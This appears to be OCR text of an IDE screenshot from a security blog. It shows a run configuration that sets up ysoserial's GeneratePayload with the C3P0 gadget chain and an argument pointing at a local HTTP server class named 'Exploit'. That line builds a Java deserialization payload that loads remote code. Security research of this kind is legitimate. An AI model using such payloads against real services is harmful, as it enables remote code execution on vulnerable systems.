 Run/Debug Configurations
Name: GeneratePayload Allow parallel run Store as project file
Application
GeneratePayload
C3P0
Templates
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: C3P0 "http://127.0.0.1:8000/:Exploit"
Working directory: /Users/d4m1ts/d4m1ts/tools/java/ysoserial
Environment variables:
Redirect input from:
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.8 - SDK of 'ysoserial' module)
Shorten command line: user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
Build
d4m1ts
initsec blog.gm7.org
? Cancel Apply OK